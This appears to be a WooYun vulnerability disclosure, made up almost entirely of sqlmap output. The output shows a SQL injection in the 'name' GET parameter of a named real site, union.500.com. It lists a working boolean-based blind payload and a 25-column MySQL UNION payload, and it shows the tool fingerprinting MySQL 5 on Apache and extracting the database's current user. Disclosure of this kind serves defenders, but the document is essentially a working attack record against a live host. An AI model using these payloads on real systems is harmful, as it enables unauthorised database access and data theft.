 Place: GET
Parameter: name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: name=admin' AND 1445=1445 AND 'DaCm'='DaCm&email=476666097@qq.com
Type: UNION query
Title: MySQL UNION query (NULL) - 25 columns
Payload: name=-9532' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x71746a6971, 0x4e6c534c6852504e
534d, 0x716e616971), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#&email=476666097@qq.c
om
---
[19:15:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[19:15:04] [INFO] fetching current user
current user: 'wapunion_ser@192.168.%
[19:15:04] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/union.500.com'
[*] shutting down at 19:15:04
www.wooyun.org